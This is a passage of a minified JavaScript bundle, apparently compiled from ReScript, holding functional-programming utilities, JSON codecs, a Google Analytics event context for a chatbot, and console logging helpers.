n=t.cmp;return{cmp:r.__2(n)}},n.comparableU=function(t){return{cmp:t}},n.comparable=function(t){return{cmp:r.__2(t)}},n.MakeHashableU=function(t){return t},n.MakeHashable=function(t){var n=t.hash,e=r.__1(n),o=t.eq;return{hash:e,eq:r.__2(o)}},n.hashableU=function(t,n){return{hash:t,eq:n}},n.hashable=function(t,n){return{hash:r.__1(t),eq:r.__2(n)}}},function(t,n,e){"use strict";var r=e(62),o=e(1),i=e(92),a=e(132),u=e(22),s=e(47),c=e(27),l=a.make;function f(t,n){return a.has(n,t)}function p(t,n){return a.add(n,t)}function _(t,n){return a.mergeMany(n,t)}function d(t,n){return a.remove(n,t)}function v(t,n){return a.removeMany(n,t)}function m(t,n){return a.add(a.remove(n,t),t)}function h(t,n){return a.has(n,t)?a.remove(n,t):a.add(n,t)}function g(t,n){return a.forEach(n,t)}function y(t,n,e){return a.reduce(e,n,t)}function $(t,n,e){return r.fold_right(t,a.toArray(e),n)}function E(t,n){return a.every(n,t)}function A(t,n){return a.some(n,t)}function x(t,n){return a.keep(n,t)}function b(t,n){return a.keep(n,(function(n){return!o._1(t,n)}))}function T(t,n){return a.partition(n,t)}function w(t,n){return a.get(n,t)}function O(t,n,e){return c.getOrElse(n,a.get(e,t))}function M(t,n){return a.split(n,t)}var G=a.isEmpty,F=a.union,I=a.intersect,q=a.diff,S=a.subset,k=a.cmp,B=a.eq,R=x,W=b,N=a.size,j=a.toArray,D=a.toList,L=a.minimum,U=a.maximum;n.empty=l,n.fromArray=function(t,n){return a.fromArray(n,t)},n.fromList=function(t,n){return a.fromArray(u.toArray(n),t)},n.isEmpty=G,n.contains=f,n.add=p,n.mergeMany=_,n.remove=d,n.removeMany=v,n.update=m,n.toggle=h,n.union=F,n.intersect=I,n.diff=q,n.subset=S,n.compare=k,n.eq=B,n.forEach=g,n.foldLeft=y,n.foldRight=$,n.all=E,n.any=A,n.filter=x,n.keep=R,n.filterNot=b,n.reject=W,n.partition=T,n.length=N,n.toArray=j,n.toList=D,n.minimum=L,n.maximum=U,n.get=w,n.getOrElse=O,n.split=M,n.WithOrd=function(t){var n=i.MakeComparable({cmp:function(n,e){return s.toInt(o._2(t.compare,n,e))}});return{Comparable:{},empty:a.make(n),fromArray:function(t){return a.fromArray(t,n)},fromList:function(t){return a.fromArray(u.toArray(t),n)},isEmpty:a.isEmpty,contains:f,add:p,mergeMany:_,remove:d,removeMany:v,update:m,toggle:h,union:a.union,intersect:a.intersect,diff:a.diff,subset:a.subset,compare:a.cmp,eq:a.eq,forEach:g,foldLeft:y,foldRight:$,all:E,any:A,filter:x,keep:x,filterNot:b,reject:b,partition:T,length:a.size,toArray:a.toArray,toList:a.toList,minimum:a.minimum,maximum:a.maximum,get:w,getOrElse:O,split:M}}},function(t,n,e){"use strict";var r=e(1);n.RingExtensions=function(t){var n=t.subtract;return{$neg:n,negate:function(e){return r._2(n,t.zero,e)}}}},function(t,n,e){"use strict";n.SemiringExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1);n.BifunctorExtensions=function(t){var n=function(n,e){return r._3(t.bimap,(function(t){return t}),n,e)};return{mapLeft:function(n,e){return r._3(t.bimap,n,(function(t){return t}),e)},mapRight:n,mapError:n}},n.BifunctorInfix=function(t){return{$less$less$$great$great:t.bimap}}},function(t,n,e){"use strict";n.MonadErrorExtensions=function(t){return{}}},function(t,n,e){"use strict";n.MonadThrowExtensions=function(t){return{}}},function(t,n){t.exports=function(t){if(!t.webpackPolyfill){var n=Object.create(t);n.children||(n.children=[]),Object.defineProperty(n,"loaded",{enumerable:!0,get:function(){return n.l}}),Object.defineProperty(n,"id",{enumerable:!0,get:function(){return n.i}}),Object.defineProperty(n,"exports",{enumerable:!0}),n.webpackPolyfill=1}return n}},function(t,n,e){"use strict";e.d(n,"a",(function(){return r}));var r=function(){function t(){this._hasWeakSet="function"==typeof WeakSet,this._inner=this._hasWeakSet?new WeakSet:[]}return t.prototype.memoize=function(t){if(this._hasWeakSet)return!!this._inner.has(t)||(this._inner.add(t),!1);for(var n=0;n<this._inner.length;n++){if(this._inner[n]===t)return!0}return this._inner.push(t),!1},t.prototype.unmemoize=function(t){if(this._hasWeakSet)this._inner.delete(t);else for(var n=0;n<this._inner.length;n++)if(this._inner[n]===t){this._inner.splice(n,1);break}},t}()},function(t,n,e){"use strict";var r=e(62),o=e(1),i=e(55),a=e(56),u=e(82),s=e(12),c=e(87),l=e(74),f=e(2),p=e(144);function _(t,n,e){return{TAG:1,_0:{path:void 0!==t?t:"",message:n,value:e}}}function d(t){return t}function v(t){var n=a.decodeString(t);return void 0!==n?{TAG:0,_0:n}:{TAG:1,_0:{path:"",message:"Not a string",value:t}}}function m(t){return t}function h(t){var n=a.decodeNumber(t);return void 0!==n?u.floor(n)===n?{TAG:0,_0:u.floor(n)}:{TAG:1,_0:{path:"",message:"Not an integer",value:t}}:{TAG:1,_0:{path:"",message:"Not a number",value:t}}}var g=c.float_of_bits;var y=c.to_float;function $(t){var n=a.decodeNumber(t);return void 0!==n?{TAG:0,_0:c.of_float(n)}:_(void 0,"Not a number",t)}function E(t){return t}function A(t){var n=a.decodeNumber(t);return void 0!==n?{TAG:0,_0:n}:{TAG:1,_0:{path:"",message:"Not a number",value:t}}}function x(t){return t}function b(t){var n=a.decodeBoolean(t);return void 0!==n?{TAG:0,_0:n}:{TAG:1,_0:{path:"",message:"Not a boolean",value:t}}}function T(t){return 0}function w(t){return{TAG:0,_0:void 0}}function O(t,n){return n.map(o.__1(t))}function M(t,n){var e=a.decodeArray(n);return void 0!==e?e.reduce((function(n,e,r){var i=o._1(t,e);if(0!==n.TAG)return n;if(0===i.TAG)return{TAG:0,_0:n._0.concat([i._0])};var a=i._0;return{TAG:1,_0:{path:"["+String(r)+"]"+a.path,message:a.message,value:a.value}}}),{TAG:0,_0:[]}):{TAG:1,_0:{path:"",message:"Not an array",value:n}}}function G(t,n){return r.of_list(n).map(o.__1(t))}function F(t,n){var e=M(t,n);return l.map(e,r.to_list)}function I(t,n){return void 0!==n?o._1(t,f.valFromOption(n)):null}function q(t,n){if(void 0!==a.decodeNull(n))return{TAG:0,_0:void 0};var e=o._1(t,n);return l.map(e,(function(t){return f.some(t)}))}var S=[d,v],k=[m,h],B=[y,$],R=[E,A],W=[x,b],N=[O,M],j=[G,F],D=[I,q],L=[T,w],U={falseableEncode:p.falseableEncode,falseableDecode:p.falseableDecode,falseable:p.falseable,magicDecode:p.magicDecode,magic:p.magic,string:S,$$int:k,int64Unsafe:B,$$float:R,bool:W,array:N,list:j,option:D,unit:L};n.error=_,n.stringToJson=d,n.stringFromJson=v,n.intToJson=m,n.intFromJson=h,n.int64ToJson=g,n.int64FromJson=function(t){var n=a.decodeNumber(t);return void 0!==n?{TAG:0,_0:c.bits_of_float(n)}:_(void 0,"Not a number",t)},n.int64ToJsonUnsafe=y,n.int64FromJsonUnsafe=$,n.floatToJson=E,n.floatFromJson=A,n.boolToJson=x,n.boolFromJson=b,n.unitToJson=T,n.unitFromJson=w,n.arrayToJson=O,n.arrayFromJson=M,n.listToJson=G,n.listFromJson=F,n.optionToJson=I,n.optionFromJson=q,n.resultToJson=function(t,n,e){return 0===e.TAG?["Ok",o._1(t,e._0)]:["Error",o._1(n,e._0)]},n.resultFromJson=function(t,n,e){var r=a.decodeArray(e);if(void 0===r)return _(void 0,"Not an array",e);if(2!==r.length)return _(void 0,"Expected exactly 2 values in array",e);var i=r[0],u=r[1],s=a.decodeString(i);if(void 0===s)return _(void 0,"Not a string",i);switch(s){case"Error":var c=o._1(n,u);return 0===c.TAG?{TAG:0,_0:{TAG:1,_0:c._0}}:{TAG:1,_0:c._0};case"Ok":return l.map(o._1(t,u),(function(t){return{TAG:0,_0:t}}));default:return _(void 0,'Expected either "Ok" or "Error"',i)}},n.dictToJson=function(t,n){return i.map(o.__1(t),n)},n.dictFromJson=function(t,n){var e=a.decodeObject(n);return void 0!==e?s.reduce(i.entries(f.valFromOption(e)),{TAG:0,_0:{}},(function(n,e){var r=e[0],i=o._1(t,e[1]);if(0!==n.TAG)return n;var a=n._0;if(0===i.TAG)return a[r]=i._0,{TAG:0,_0:a};var u=i._0;return{TAG:1,_0:{path:"."+(r+u.path),message:u.message,value:u.value}}})):{TAG:1,_0:{path:"",message:"Not a dict",value:n}}},n.Codecs=U},function(t,n,e){"use strict";var r=e(46),o=e(15),i=e(28),a=e(8),u=e(9),s=e(6),c=e(143),l=s.FunctorInfix(i.Functor),f=o.AltInfix(i.Alt),p=a.ApplyInfix(i.Apply),_=u.MonadInfix(i.Monad),d={FunctorExtensions:l.FunctorExtensions,$less$$great:l.$less$$great,$less$hash$great:l.$less$hash$great,$less$:l.$less$,$$great:l.$$great,$less$at$great:l.$less$at$great,$less$pipe$great:f.$less$pipe$great,ApplyExtensions:p.ApplyExtensions,$less$star$great:p.$less$star$great,$less$star:p.$less$star,$star$great:p.$star$great,MonadExtensions:_.MonadExtensions,$great$great$eq:_.$great$great$eq,$eq$less$less:_.$eq$less$less,$great$eq$great:_.$great$eq$great,$less$eq$less:_.$less$eq$less},v=i.concat,m=i.SemigroupAny,h=i.concatNamed,g=i.empty,y=i.MonoidAny,$=i.guard,E=i.power,A=i.map,x=i.Functor,b=i.BsFunctorExtensions,T=i.flipMap,w=i.$$void,O=i.voidRight,M=i.voidLeft,G=i.flap,F=i.apply,I=i.Apply,q=i.BsApplyExtensions,S=i.applyFirst,k=i.applySecond,B=i.map2,R=i.map3,W=i.map4,N=i.map5,j=i.tuple2,D=i.tuple3,L=i.tuple4,U=i.tuple5,C=i.mapTuple2,z=i.mapTuple3,P=i.mapTuple4,X=i.mapTuple5,K=i.pure,J=i.Applicative,V=i.BsApplicativeExtensions,H=i.liftA1,Q=i.bind,Y=i.Monad,Z=i.BsMonadExtensions,tt=i.flatMap,nt=i.flatten,et=i.composeKleisli,rt=i.flipComposeKleisli,ot=i.liftM1,it=i.when_,at=i.unless,ut=i.alt,st=i.Alt,ct=i.orElse,lt=i.Plus,ft=i.Alternative,pt=i.foldLeft,_t=i.foldRight,dt=i.Foldable,vt=i.BsFoldableExtensions,mt=i.any,ht=i.all,gt=i.containsBy,yt=i.contains,$t=i.indexOfBy,Et=i.indexOf,At=i.minBy,xt=i.min,bt=i.maxBy,Tt=i.max,wt=i.countBy,Ot=i.length,Mt=i.size,Gt=i.count,Ft=i.forEach,It=i.forEachWithIndex,qt=i.find,St=i.findWithIndex,kt=i.toList,Bt=i.FoldableSemigroupExtensions,Rt=i.FoldableMonoidExtensions,Wt=i.foldMap,Nt=i.foldWithMonoid,jt=i.intercalate,Dt=i.FoldableApplicativeExtensions,Lt=i.FoldableMonadExtensions,Ut=i.FoldableEqExtensions,Ct=i.FoldableOrdExtensions,zt=i.unfold,Pt=i.Unfoldable,Xt=i.Traversable,Kt=i.eqBy,Jt=i.eq,Vt=i.Eq,Ht=i.showBy,Qt=i.show,Yt=i.Show,Zt=i.fromArray,tn=i.toArray,nn=i.IsoArray,en=r.cons,rn=r.prepend,on=r.uncons,an=r.append,un=r.repeat,sn=r.makeWithIndex,cn=r.mapWithIndex,ln=r.reverse,fn=r.shuffle,pn=r.isEmpty,_n=r.isNotEmpty,dn=r.at,vn=r.head,mn=r.tail,hn=r.tailOrEmpty,gn=r.init,yn=r.initOrEmpty,$n=r.last,En=r.take,An=r.takeExactly,xn=r.takeWhile,bn=r.drop,Tn=r.dropExactly,wn=r.dropWhile,On=r.filter,Mn=r.keep,Gn=r.filterWithIndex,Fn=r.keepWithIndex,In=r.filterNot,qn=r.reject,Sn=r.filterNotWithIndex,kn=r.rejectWithIndex,Bn=r.mapOption,Rn=r.catOptions,Wn=r.partition,Nn=r.splitAt,jn=r.prependToAll,Dn=r.intersperse,Ln=r.replicate,Un=r.zip,Cn=r.zipWith,zn=r.zipWithIndex,Pn=r.unzip,Xn=r.sortWithInt,Kn=r.sortBy,Jn=r.sort,Vn=r.distinctBy,Hn=r.removeFirstBy,Qn=r.removeEachBy,Yn=r.distinct,Zn=r.removeFirst,te=r.removeEach,ne=r.replaceAt,ee=r.scanLeft,re=r.scanRight,oe=r.insertAt,ie=r.updateAt,ae=r.swapAt,ue=r.removeAt,se=r.chunk,ce=c.ListEqExtensions,le=c.ListOrdExtensions,fe=c.ListMonoidExtensions,pe=c.$$String,_e=c.Int,de=c.Float,ve=c.$$Option,me=c.Result,he=c.IO,ge=c.Validation;n.concat=v,n.SemigroupAny=m,n.concatNamed=h,n.empty=g,n.MonoidAny=y,n.guard=$,n.power=E,n.map=A,n.Functor=x,n.BsFunctorExtensions=b,n.flipMap=T,n.$$void=w,n.voidRight=O,n.voidLeft=M,n.flap=G,n.apply=F,n.Apply=I,n.BsApplyExtensions=q,n.applyFirst=S,n.applySecond=k,n.map2=B,n.map3=R,n.map4=W,n.map5=N,n.tuple2=j,n.tuple3=D,n.tuple4=L,n.tuple5=U,n.mapTuple2=C,n.mapTuple3=z,n.mapTuple4=P,n.mapTuple5=X,n.pure=K,n.Applicative=J,n.BsApplicativeExtensions=V,n.liftA1=H,n.bind=Q,n.Monad=Y,n.BsMonadExtensions=Z,n.flatMap=tt,n.flatten=nt,n.composeKleisli=et,n.flipComposeKleisli=rt,n.liftM1=ot,n.when_=it,n.unless=at,n.alt=ut,n.Alt=st,n.orElse=ct,n.Plus=lt,n.Alternative=ft,n.foldLeft=pt,n.foldRight=_t,n.Foldable=dt,n.BsFoldableExtensions=vt,n.any=mt,n.all=ht,n.containsBy=gt,n.contains=yt,n.indexOfBy=$t,n.indexOf=Et,n.minBy=At,n.min=xt,n.maxBy=bt,n.max=Tt,n.countBy=wt,n.length=Ot,n.size=Mt,n.count=Gt,n.forEach=Ft,n.forEachWithIndex=It,n.find=qt,n.findWithIndex=St,n.toList=kt,n.FoldableSemigroupExtensions=Bt,n.FoldableMonoidExtensions=Rt,n.foldMap=Wt,n.foldWithMonoid=Nt,n.intercalate=jt,n.FoldableApplicativeExtensions=Dt,n.FoldableMonadExtensions=Lt,n.FoldableEqExtensions=Ut,n.FoldableOrdExtensions=Ct,n.unfold=zt,n.Unfoldable=Pt,n.Traversable=Xt,n.eqBy=Kt,n.eq=Jt,n.Eq=Vt,n.showBy=Ht,n.show=Qt,n.Show=Yt,n.fromArray=Zt,n.toArray=tn,n.IsoArray=nn,n.cons=en,n.prepend=rn,n.uncons=on,n.append=an,n.repeat=un,n.makeWithIndex=sn,n.mapWithIndex=cn,n.reverse=ln,n.shuffle=fn,n.isEmpty=pn,n.isNotEmpty=_n,n.at=dn,n.head=vn,n.tail=mn,n.tailOrEmpty=hn,n.init=gn,n.initOrEmpty=yn,n.last=$n,n.take=En,n.takeExactly=An,n.takeWhile=xn,n.drop=bn,n.dropExactly=Tn,n.dropWhile=wn,n.filter=On,n.keep=Mn,n.filterWithIndex=Gn,n.keepWithIndex=Fn,n.filterNot=In,n.reject=qn,n.filterNotWithIndex=Sn,n.rejectWithIndex=kn,n.mapOption=Bn,n.catOptions=Rn,n.partition=Wn,n.splitAt=Nn,n.prependToAll=jn,n.intersperse=Dn,n.replicate=Ln,n.zip=Un,n.zipWith=Cn,n.zipWithIndex=zn,n.unzip=Pn,n.sortWithInt=Xn,n.sortBy=Kn,n.sort=Jn,n.distinctBy=Vn,n.removeFirstBy=Hn,n.removeEachBy=Qn,n.distinct=Yn,n.removeFirst=Zn,n.removeEach=te,n.replaceAt=ne,n.scanLeft=ee,n.scanRight=re,n.insertAt=oe,n.updateAt=ie,n.swapAt=ae,n.removeAt=ue,n.chunk=se,n.ListEqExtensions=ce,n.ListOrdExtensions=le,n.ListMonoidExtensions=fe,n.$$String=pe,n.Int=_e,n.Float=de,n.$$Option=ve,n.Result=me,n.IO=he,n.Validation=ge,n.Infix=d},function(t,n,e){"use strict";var r=e(142),o=e(55),i=e(21),a=e(37),u=e(2),s=e(102),c=e(36),l=e(54),f=e(104),p=e(106),_=e(57);function d(t,n,e,r,o,i,a,s){return{hitType:void 0!==t?t:"event",eventCategory:void 0!==n?n:"Chatbot",eventAction:e,eventLabel:r,eventValue:o,transport:void 0!==i?u.valFromOption(i):"beacon",nonInteraction:a}}function v(t){return"hitType  = "+t.hitType+" category = "+t.eventCategory+" action = "+t.eventAction+" label = "+a.getWithDefault(t.eventLabel,"none")+" value = "+a.mapWithDefault(t.eventValue,"--",(function(t){return String(t)}))}var m={make:d,toString:v};function h(t,n){var e=void 0!==t?t:1e3,o=s.toArray(n);return i.mapHandleError(c.toList,(function(t){return 0}),f.toIOLazy((function(t){return r.getPropertiesFromGATracker(o,e)})))}var g=r.pushDataLayer,y=r.sendEventOnGaLive,$=r.sendEventOnGtagLive,E=i.suspendIO((function(t){return l.foldLazy((function(t){return _.info("GA-ConductorCore","No CID found in cookies, attempting to fetch from GA"),i.map(s.head,h(void 0,{hd:"clientId",tl:0}))}),(function(t){return _.info("GA-ConductorCore","CID found in cookies, bypassing GA"),i.pure(t)}),p.make(void 0).cid)})),A=r.getTrackerNameByTrackerId;function x(t,n){var e=void 0!==t?t:3e4;return i.mapHandleError((function(t){return t}),(function(t){}),f.toIOLazy((function(t){return A(n,e)})))}var b={defaultCategory:function(t){return t.defaultCategory},send:function(t){return t.send},trackerId:function(t){return t.trackerId},trackerGA4Id:function(t){return t.trackerGA4Id},trackerName:function(t){return t.trackerName},sendExposed:function(t){return t.sendExposed},ga4EventName:function(t){return t.ga4EventName},make:function(t,n,e,u,s,c){var f=void 0!==e?e:"t0",p=void 0!==u?u:"Chatbot",m=void 0!==s?s:"maestro";_.debug("GA-ConductorCore","Invoking GAContext.make with trackerId = "+a.getWithDefault(t,"< no tracker id >")+" trackerName = "+f+" defaultCategory = "+p+" trackerGA4Id = "+a.getWithDefault(n,"< no ga4tracker id > ga4EventName = "+m));var h=function(e){var a={hitType:e.hitType,eventCategory:"Chatbot"===e.eventCategory?p:e.eventCategory,eventAction:e.eventAction,eventLabel:e.eventLabel,eventValue:e.eventValue,transport:e.transport,nonInteraction:e.nonInteraction};return _.debug("GA-ConductorCore","Invoking GAContext.send with "+v(a)),i.unsafeRunAsync((function(t){if(0===t.TAG){var n=t._0+".send",e=r.trimEvent(a);return _.debug("GA-ConductorCore","Invoking sendUACommand with command = "+n+" trimmedEvent = "+o.entries(e).toString()),l.getOrElseLazy((function(t){return y(n,e)}),l.map((function(t){return t(n,e)}),window.ga))}return _.error("GA-ConductorCore","Could not send GA event: "+v(a))}),i.map((function(t){return l.getOrElse(f,t)}),i.flatMap((function(t){return l.foldLazy((function(t){return i.pureWithVoid(void 0)}),(function(t){return x(void 0,t)}),t)}),i.pureWithVoid(t)))),i.unsafeRunAsync((function(t){if(0===t.TAG){var n=t._0,e=r.eventForGA4(n,a);return _.debug("GA-ConductorCore","Invoking sendGA4Command with command = "+n+" ga4 evtName = "+m+" trimmedEvent = "+o.entries(e).toString()),l.getOrElseLazy((function(t){return _.debug("GA-ConductorCore","Invoking external sendEventOnGtagLive"),$(m,e)}),l.map((function(t){return _.debug("GA-ConductorCore","Invoking gtag in window scope"),t("event",m,e)}),window.gtag))}return _.error("GA-ConductorCore","Could not send GTAG event: "+v(a))}),i.fromOption((function(t){}),n))};return{defaultCategory:p,send:h,trackerId:t,trackerGA4Id:n,trackerName:f,sendExposed:function(t){return h(d(void 0,void 0,"Exposed",t,void 0,void 0,!0))},ga4EventName:m}}};n.$$Event=m,n.trimEvent=function(t){return r.trimEvent(t)},n.eventForGA4=function(t,n){return r.eventForGA4(t,n)},n.getGAByTrackerId=function(t){return r.getGAByTrackerId(t)},n.getPropertiesFromGATracker=function(t,n){return r.getPropertiesFromGATracker(t,n)},n.getFromGA=h,n.pushDataLayer=g,n.sendEventOnGaLive=y,n.sendEventOnGtagLive=$,n.getCID=E,n.getTrackerNameByTrackerId_=A,n.getTrackerNameByTrackerId=x,n.GAContext=b},function(t,n,e){"use strict";var r=e(1),o=e(21);n.toIO=function(t){return o.async((function(n){t.then((function(t){return Promise.resolve(r._1(n,{TAG:0,_0:t}))})).catch((function(t){return Promise.resolve(r._1(n,{TAG:1,_0:t}))}))}))},n.toIOLazy=function(t){return o.async((function(n){r._1(t,void 0).then((function(t){return Promise.resolve(r._1(n,{TAG:0,_0:t}))})).catch((function(t){return Promise.resolve(r._1(n,{TAG:1,_0:t}))}))}))},n.fromIOWithResult=function(t){return new Promise((function(n,e){return o.unsafeRunAsync((function(t){return n(t)}),t)}))},n.fromIO=function(t){return new Promise((function(n,e){return o.unsafeRunAsync((function(t){return 0===t.TAG?n(t._0):e(t._0)}),t)}))},n.fromIOExn=function(t){return new Promise((function(n,e){return o.unsafeRunAsync((function(t){return 0===t.TAG?n(t._0):e(t._0)}),t)}))},n.fromIOJsExn=function(t){return new Promise((function(n,e){return o.unsafeRunAsync((function(t){return 0===t.TAG?n(t._0):e(t._0)}),t)}))}},function(t,n,e){"use strict";function r(t){return"["+t+"]"}var o={format:r};n.Module=o,n.trace=function(t,n){console.groupCollapsed("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.groupEnd()},n.traceWithData=function(t,n,e){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.traceWithData2=function(t,n,e,o){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.traceWithData3=function(t,n,e,o,i){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.traceWithData4=function(t,n,e,o,i,a){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.traceWithData5=function(t,n,e,o,i,a,u){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.traceWithData6=function(t,n,e,o,i,a,u,s){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.traceWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()},n.debug=function(t,n){console.groupCollapsed("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.groupEnd()},n.debugWithData=function(t,n,e){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.debugWithData2=function(t,n,e,o){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.debugWithData3=function(t,n,e,o,i){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.debugWithData4=function(t,n,e,o,i,a){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.debugWithData5=function(t,n,e,o,i,a,u){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.debugWithData6=function(t,n,e,o,i,a,u,s){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.debugWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()},n.info=function(t,n){console.groupCollapsed("%c INFO ","background: #29d; color: #fff;",r(t),n),console.groupEnd()},n.infoWithData=function(t,n,e){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.infoWithData2=function(t,n,e,o){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.infoWithData3=function(t,n,e,o,i){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.infoWithData4=function(t,n,e,o,i,a){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.infoWithData5=function(t,n,e,o,i,a,u){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.infoWithData6=function(t,n,e,o,i,a,u,s){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.infoWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()},n.warn=function(t,n){console.groupCollapsed("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.groupEnd()},n.warnWithData=function(t,n,e){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.warnWithData2=function(t,n,e,o){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.warnWithData3=function(t,n,e,o,i){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.warnWithData4=function(t,n,e,o,i,a){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.warnWithData5=function(t,n,e,o,i,a,u){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.warnWithData6=function(t,n,e,o,i,a,u,s){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.warnWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()},n.error=function(t,n){console.groupCollapsed("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.groupEnd()},n.errorWithData=function(t,n,e){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.errorWithData2=function(t,n,e,o){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.errorWithData3=function(t,n,e,o,i){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.errorWithData4=function(t,n,e,o,i,a){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.errorWithData5=function(t,n,e,o,i,a,u){console.group("%c ERROR ","background: #d11a1a; color: 